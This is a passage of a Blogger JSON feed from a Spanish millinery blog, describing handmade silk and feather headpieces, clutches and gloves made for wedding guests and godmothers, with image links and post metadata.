muy original que tenía en su cabeza en el que se combinase la seda con las plumas en contraste de dos verdes, uno oliva como el de la gama de su vestido con otro en tono botella que hiciese contraste.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEl tocado se compone de una casquete tipo boina conformado en horma en nuestro atelier con sinamay seda en ese tono con el que se combina un aplique potente de plumas de faisán lady que cortamos, teñimos en tono verde botella oscuro y modelamos a mano, que se sitúa alrededor del casquete. (La sujeción se realiza a través de una diadema fina y una peina alambrada artesanal, ambas forradas en el tono del pelo de nuestra clienta)\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Qllq4zH2yXD5ma7Qb3LgvAvZfqfKO4VA9iQ4OZQAmc9ImLpwJDdzM9HzCl4PXipYa8h6eeBf1BbJatrFUG6dTtZ4fqD1cR194L0Yngc3SryxigO7hmz4QCE7i3VCSRLfdXHagQ8DV0hWLisnmwg9S0u0CI11vM9QU7rdyOHBOpWYrDF7yjwqB_Dr3Q\/s4232\/DSC_0005%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4232\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Qllq4zH2yXD5ma7Qb3LgvAvZfqfKO4VA9iQ4OZQAmc9ImLpwJDdzM9HzCl4PXipYa8h6eeBf1BbJatrFUG6dTtZ4fqD1cR194L0Yngc3SryxigO7hmz4QCE7i3VCSRLfdXHagQ8DV0hWLisnmwg9S0u0CI11vM9QU7rdyOHBOpWYrDF7yjwqB_Dr3Q\/w464-h640\/DSC_0005%20retoc.jpg\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjike0E0afZOnITXExwti4wFDvx-eBAevdSb53wcPWL468W5WjgBqNtfPMw-mgJCZAT--_UEM2CJw8Kan41h_HiGlJ1FPSLEqZjePCH9FGdFtyH958rQpkc34XHySV7N5b6USdG6dlaFrcwZhzEYT8ZMDu0VwXvOPbAGj3_QHjUnCG2e3R_cNtJkB56bQ\/s4264\/DSC_0007%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4264\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjike0E0afZOnITXExwti4wFDvx-eBAevdSb53wcPWL468W5WjgBqNtfPMw-mgJCZAT--_UEM2CJw8Kan41h_HiGlJ1FPSLEqZjePCH9FGdFtyH958rQpkc34XHySV7N5b6USdG6dlaFrcwZhzEYT8ZMDu0VwXvOPbAGj3_QHjUnCG2e3R_cNtJkB56bQ\/w462-h640\/DSC_0007%20retoc.jpg\" width=\"462\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgrdTvhlFVQZO_g1PQs7JsREU4v_ldtf8QrLHktnPRdwJHdAeUvC_hW7Bhqn6FDQek_oqhi1Nq_0Q6raktf1G9dZN94uq_PESuPJ_iPq12xJLdE7lY6JazotqvPpoNm3EV7vbdCCCj0b_lmYbmKmaKXYcwK1dnH1MEoyIb9JkAV4DM4dPrE19kXvgkw\/s4008\/DSC_0009%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4008\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgrdTvhlFVQZO_g1PQs7JsREU4v_ldtf8QrLHktnPRdwJHdAeUvC_hW7Bhqn6FDQek_oqhi1Nq_0Q6raktf1G9dZN94uq_PESuPJ_iPq12xJLdE7lY6JazotqvPpoNm3EV7vbdCCCj0b_lmYbmKmaKXYcwK1dnH1MEoyIb9JkAV4DM4dPrE19kXvgkw\/w490-h640\/DSC_0009%20retoc.jpg\" width=\"490\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRyW7Yhf0VU_zYhRyRU9Wj7F7ykQu0QdVQ8lr8vRRBp8XW8GiZ561_--q1TAg4bfRd6FL0_oysUmNRvRdJBmXpFSXAwW3uIRqmhO8qRKIeHlZk9yQR8ZT8k0RGbQVZzEV-p3YvWu6-kuRfBzfx1ey8JVoYDFPNndYASZvgpx5z8vLOi8bOOt8ZII5F6Q\/s4200\/DSC_0011%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4200\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRyW7Yhf0VU_zYhRyRU9Wj7F7ykQu0QdVQ8lr8vRRBp8XW8GiZ561_--q1TAg4bfRd6FL0_oysUmNRvRdJBmXpFSXAwW3uIRqmhO8qRKIeHlZk9yQR8ZT8k0RGbQVZzEV-p3YvWu6-kuRfBzfx1ey8JVoYDFPNndYASZvgpx5z8vLOi8bOOt8ZII5F6Q\/w468-h640\/DSC_0011%20retoc.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK0NwKPnrX8kvFRP01swKlqAMtP49N_mlfOrcDit9jdhoHfhvQ8qI3H-qexfmbJpWDO-jVuNXqEEBE9VX4btKkHbok13ni7WcKqi8YRucZ_SzZKjAjEB4FSaOz6qsp2oQchGYANrMLWENpPLnDhw_bI_wMIE1ko4nB2b3MzqbIGRrE2t9l7eyxOZGCXA\/s3828\/DSC_0013%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3828\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK0NwKPnrX8kvFRP01swKlqAMtP49N_mlfOrcDit9jdhoHfhvQ8qI3H-qexfmbJpWDO-jVuNXqEEBE9VX4btKkHbok13ni7WcKqi8YRucZ_SzZKjAjEB4FSaOz6qsp2oQchGYANrMLWENpPLnDhw_bI_wMIE1ko4nB2b3MzqbIGRrE2t9l7eyxOZGCXA\/w514-h640\/DSC_0013%20RETOC.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EEdel quería poder sorprender durante el baile a sus invitados y para ello realizamos este segundo tocado a modo de tiara-diadema que le resultará muy cómodo y elegante. Se trata de una tiara realizada en horma con el miso sinamay seda verde oliva del casquete principal. (Sujeción con peina alambrada artesanal forrada en hilo de seda del tono del pelo de nuestra clienta y elástico a tono)\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBdfUuIehCQ0fVy5IuzQBuVTqcJrFbtDtb37CqoMqzXRr3u7kG135qwZ-nIP9TCsT4_n0Yfjbmph_hLTb21raMH_vUfdtQIh8TYg4IUYj8CNyEublhPoV7JjkEyGSowggwADoHqsrzKi6d5tEOUB2Tb0-GBZdNoIztEvAhRtUMdm9BzPX6M_GumOqJdQ\/s4116\/DSC_0015%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4116\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBdfUuIehCQ0fVy5IuzQBuVTqcJrFbtDtb37CqoMqzXRr3u7kG135qwZ-nIP9TCsT4_n0Yfjbmph_hLTb21raMH_vUfdtQIh8TYg4IUYj8CNyEublhPoV7JjkEyGSowggwADoHqsrzKi6d5tEOUB2Tb0-GBZdNoIztEvAhRtUMdm9BzPX6M_GumOqJdQ\/w478-h640\/DSC_0015%20RETOC.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYAqsbPreabv_Ttesge3hXyvMwGJ3NpY-Hp18edYjBU_hyTIPN3AcpTVocYjLnUdQf_1pAEn6KS5J_yvK3e-NybaTRWrtwbTZnCUtcBy1vzr3vM-ew3mTY--GRDc3gzLm5jLqzJGeZ_kWxp35EMZjQYAW4fxyRvHxg0CucLb19x99aKCRZWaZF2zKeg\/s4160\/DSC_0017%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3072\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCYAqsbPreabv_Ttesge3hXyvMwGJ3NpY-Hp18edYjBU_hyTIPN3AcpTVocYjLnUdQf_1pAEn6KS5J_yvK3e-NybaTRWrtwbTZnCUtcBy1vzr3vM-ew3mTY--GRDc3gzLm5jLqzJGeZ_kWxp35EMZjQYAW4fxyRvHxg0CucLb19x99aKCRZWaZF2zKeg\/w472-h640\/DSC_0017%20RETOC.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/1438748928233672617\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/los-tocados-de-madrina-de-edel-casquete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1438748928233672617"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/1438748928233672617"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/los-tocados-de-madrina-de-edel-casquete.html","title":"Los Tocados de Madrina de EDEL. Casquete de Seda y Plumas y Tirara de Seda"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1bye6XrxKxDvnG3xQjwWIXnv-8i3Zo4Q4kdAGI3zNcrfVVN6r0RDP0N2l05ZIb5O0vwsCgKQal9EXO5_BlcLl5YOLG6snuslelwDh8xceAcRFTRfpy4oq7lpRF6kyZkm0pY1CJywMaW1pS1HZg8ayFxxEDLixLVJbuhIKJ903iEy0EfUv-H4fj2JUcQ\/s72-w456-h640-c\/DSC_0001%20retoc.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-7004481362991103486"},"published":{"$t":"2023-09-08T05:38:00.002-07:00"},"updated":{"$t":"2023-09-08T05:38:08.978-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carteras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otros accesorios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocado alas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"El Conjunto de Madrina de OLGA: Cartera de Seda y Aplique \"Alita Dibujada\" en Nude y Buganvilla"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/s4608\/DSC_0055%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4608\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/w640-h426\/DSC_0055%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElegante y original conjunto diseñado a medida para una de nuestras madrinas de este otoño que lo lucirá con un original vestido largo con capa en crepe buganvilla y complementos en rosa nude.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl tocado se compone de una pieza a modo de pequeña \"ala\" alambrada y forrada con hilo de seda en rosa nude combinada con plumas de ganso en buganvilla y vino. La cartera son solapa asimétrica la hemos realizado en el tejido de mikado de seda en rosa nude como sus zapatos y hemos realizado un aplique de \"ala\" igual al del tocado para coordinarlo.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakOZQnkM4RxUt4_1Rhb5k5UabnxHwBna00eJa6odGlx5bM_Qib3QhKBq_l6QyTLdOznW5fFcwxLrF0SxJ1b9cLlzLBCVF27kVv6jacHi4m2TAjOPweUXEBUMKPYh7L8ShIW00g3EOOLoHYn3CzQI33e0S4TVadDOfWGWgYpzHB7bgo33Igi5i9aKDog\/s4554\/DSC_0063%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2550\" data-original-width=\"4554\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgakOZQnkM4RxUt4_1Rhb5k5UabnxHwBna00eJa6odGlx5bM_Qib3QhKBq_l6QyTLdOznW5fFcwxLrF0SxJ1b9cLlzLBCVF27kVv6jacHi4m2TAjOPweUXEBUMKPYh7L8ShIW00g3EOOLoHYn3CzQI33e0S4TVadDOfWGWgYpzHB7bgo33Igi5i9aKDog\/w640-h358\/DSC_0063%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWoKKrd3qgBPvqGaorRU9VvjIinWWqluMOkj1A3xrZVFSCQfmTy5YmXQKegWH62IcdTSQxJAV5AtC0btYmAg6G2uq34eYO6ioGHfTioADSb8GTqbOE7u13JLoMs-kUjykSbMOSpitX13U9KC_Atd1f1PjrU4U_lVhEHfo0mv-xlB1U4s2ASTInxfftQ\/s4062\/DSC_0061%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2670\" data-original-width=\"4062\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWoKKrd3qgBPvqGaorRU9VvjIinWWqluMOkj1A3xrZVFSCQfmTy5YmXQKegWH62IcdTSQxJAV5AtC0btYmAg6G2uq34eYO6ioGHfTioADSb8GTqbOE7u13JLoMs-kUjykSbMOSpitX13U9KC_Atd1f1PjrU4U_lVhEHfo0mv-xlB1U4s2ASTInxfftQ\/w640-h420\/DSC_0061%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfDMtBDRpIcP-rBcXkCEAaBFXI5_hhEe68JDh_DRzjKZMjeSQBw9_KpAqr0iDPu13X_gbiWzBT52Nx5gA0wtCf-7bs4Vn_TxRTChfnlM60mImEESvmHxKUmCYpii6Dm1L_npHQxhbU0YBclregfbv5-WsAgz2hYPTSmrXRhEA5DBDsEbwsoyEoaG79w\/s4482\/DSC_0064%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2442\" data-original-width=\"4482\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRfDMtBDRpIcP-rBcXkCEAaBFXI5_hhEe68JDh_DRzjKZMjeSQBw9_KpAqr0iDPu13X_gbiWzBT52Nx5gA0wtCf-7bs4Vn_TxRTChfnlM60mImEESvmHxKUmCYpii6Dm1L_npHQxhbU0YBclregfbv5-WsAgz2hYPTSmrXRhEA5DBDsEbwsoyEoaG79w\/w640-h348\/DSC_0064%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhpD3CGR3YT1I1VKZOgC6miRayFO-3D8Z3iO9YiJBXwhZYyZhxCgKQJqgEX5SRdv3mrAzqv5LZ63J1BInaifRiWIfGp_uAiQYPsUMc6v_2Sg_1WGIdiGCKAXlLwLqeWi1ztBueXmfntfr0nDlWkvp79tgbTdtND9N5tKaHPMH8tf1VHE38vb5IKiFXAQ\/s4488\/DSC_0057%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2892\" data-original-width=\"4488\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhpD3CGR3YT1I1VKZOgC6miRayFO-3D8Z3iO9YiJBXwhZYyZhxCgKQJqgEX5SRdv3mrAzqv5LZ63J1BInaifRiWIfGp_uAiQYPsUMc6v_2Sg_1WGIdiGCKAXlLwLqeWi1ztBueXmfntfr0nDlWkvp79tgbTdtND9N5tKaHPMH8tf1VHE38vb5IKiFXAQ\/w640-h412\/DSC_0057%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcsMPMXWPrvPk8jv3Qz9a06WdYv1oM8008K9JPO6IACIJqh7OvbJMXcCj80qmOJooJ_rH0wnEJYNDavMHLGrqM6VwNp8Gik0VAidImS2CAQxRuEvdVF0Cpr6T-Nv6loTbGtu-EDiaZSg9LKEt66jDbm99_buW4aO-81z8F3t24g8EOPp2EeYXNqLfdQ\/s4290\/DSC_0065%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2652\" data-original-width=\"4290\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcsMPMXWPrvPk8jv3Qz9a06WdYv1oM8008K9JPO6IACIJqh7OvbJMXcCj80qmOJooJ_rH0wnEJYNDavMHLGrqM6VwNp8Gik0VAidImS2CAQxRuEvdVF0Cpr6T-Nv6loTbGtu-EDiaZSg9LKEt66jDbm99_buW4aO-81z8F3t24g8EOPp2EeYXNqLfdQ\/w640-h396\/DSC_0065%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4XzBb5Lz8yhBRzIIbedf3jKv68tWhfrUcGwEkuvQfzNJ3Nlif35wNqnQJR9jcoFLAmG1mn_nUQeYPnAwn8tdkjoP0uSuZsWKzCP3PPKXfnFHDk1lP46g1A61C22KxKa6U-K8XK3sl-CEISVVtr_UD0_00zzCbxAoVU9ru_PbzaP56LvwQpicJSJG5A\/s4236\/DSC_0059%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2724\" data-original-width=\"4236\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl4XzBb5Lz8yhBRzIIbedf3jKv68tWhfrUcGwEkuvQfzNJ3Nlif35wNqnQJR9jcoFLAmG1mn_nUQeYPnAwn8tdkjoP0uSuZsWKzCP3PPKXfnFHDk1lP46g1A61C22KxKa6U-K8XK3sl-CEISVVtr_UD0_00zzCbxAoVU9ru_PbzaP56LvwQpicJSJG5A\/w640-h412\/DSC_0059%20RETOC.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.lostocadosdeanaida.com\/feeds\/7004481362991103486\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-madrina-de-olga-cartera.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7004481362991103486"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7872738102445837230\/posts\/default\/7004481362991103486"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.lostocadosdeanaida.com\/2023\/09\/el-conjunto-de-madrina-de-olga-cartera.html","title":"El Conjunto de Madrina de OLGA: Cartera de Seda y Aplique \"Alita Dibujada\" en Nude y Buganvilla"}],"author":[{"name":{"$t":"anaidamarcos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10819174766813252886"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrOVJ3r9qvsp4aIUJzBFsFQVoFImvEl6DoLKWIT2FA3mk27y3HKbsi1NNeXvTr_8oqENJrk502OaZqxnfADNZ1eXl8jvFun9sdvoTgf9JL0xIxoxZjjYzgTUbAJN0ug\/s113\/Anaida8.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5unLscrSQBDc6l13x8HUFHfhEvm0Vk92BDWOA54tobsdSJxBmEXEYwE0S82Epyu1BFv8Uk0MrIIqiByYqzq48uk5v8T7Cag4bS7CU5elmfGxK3xXhVF5AK80sodAW0klE7y3wP6I1s1TIfRvKN_en6t7XuQE3wikX4RA-wbbBaQwyGD4-UW6288ZSxQ\/s72-w640-h426-c\/DSC_0055%20RETOC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7872738102445837230.post-1086892560196590809"},"published":{"$t":"2023-09-08T05:33:00.003-07:00"},"updated":{"$t":"2023-09-08T05:33:25.695-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"carteras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guantes antelina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"guantes invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"invitada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otros accesorios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tocados invitada"}],"title":{"type":"text","$t":"El Conjunto de ROSA: Tocado Plato Plisado ASIA con Cartera de Seda Coordinada y Guantes de Antelina"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/s4506\/DSC_0049%20retoc.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2766\" data-original-width=\"4506\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtAgJ0OBQ-C7vrRejqX2u2mHNN0TTCKy1eUITplAFUDaSEaVGHE5yw2OzwKf5fOQNcV8bKl1l7pjFRwZz-OdCi0_3XtHV8bP8K9rFXKFc070MSaNQtgAbOltTlpLtjtW4wHKT6o5I3lOufSnNWucuiTwaamqgPKSlHOjhp7YzfJcybfAhDGTxQsbqNoQ\/w640-h392\/DSC_0049%20retoc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConjunto diseñado a medida para una de nuestras elegantes invitadas de este otoño que lo lucirá con un vestido de coctel de satén en tono azulón en un evento de mañana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003EElegante y original pamela tipo plato que se compone de un plato plisado realizado en sinamay seda gris plata combinado con unas sutiles flores de plumas de ganso (en azul klein, azul petróleo, azul turquesa y dos tonos de gris) recortadas, modeladas y montadas a mano en estructuras alambradas forradas con hilo de seda en azul Klein. (Sujeción con diadema y peineta artesanal forradas a mano con hilo de seda marrón).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"vertical-align: inherit;\"\u003ELa cartera con solapa asimétrica la hemos realizado con tejido de mikado de seda en gris plata y la hemos decorado con un aplique de plumas coordinadas con el tocado realizado a mano en nuestro atelier. El conjunto se complementa con unos de nuestros elegantes guantes cortos de invitada en antelina gris.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXsqRUPf_KDnAgBilFKxTlhqOWBNFVXX8MHA9-oWUPqxhhnfi0EXNFdWJva1ontTbbW4wi7V97MUydylmyx6ttZZUOcglbBHVbVPG9TwYqN77XZeGAYkFny_AXrX__UzWcoZvTuG30iiDFZGkCdGY5mPCASvE7Dju-wLq9GhDUb_wlI8hACLAkkC1MA\/s3252\/DSC_0045%20RETOC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3252\" data-original-width=\"2944\" 